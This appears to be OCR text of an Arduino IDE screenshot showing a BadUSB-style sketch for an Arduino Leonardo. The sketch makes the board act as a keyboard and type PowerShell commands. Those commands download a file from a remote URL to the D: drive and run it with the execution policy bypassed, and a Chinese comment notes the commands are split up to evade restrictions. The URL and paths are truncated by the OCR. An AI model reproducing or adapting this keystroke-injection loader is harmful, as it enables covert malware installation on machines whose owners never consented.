 hlldy | Arduino 1.8.5
文件 编辑 项目 工具 帮助
hlldy §
delay(500);
Keyboard.press(KEY_RETURN);
1
2
Keyboard.release(KEY_RETURN);
delay(2000);
Keyboard.println("powershell\n");
Keyboard.println("$clnt = new-object system.net.webclient;\n");
Keyboard.println("$url= 'http: ;\n"); //
Keyboard.println("$file = 'd:\ s1';\n"); //下载到目标存放文件的地
Keyboard.println("$clnt.downloadfile($url,$file)\n"); //采用分段执行绕过
Keyboard.println("powershell.exe -executionpolicy bypass -file d:\
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop() {
// put your main code here, to run repeatedly:
}
31
Arduino Leonardo 在 COM6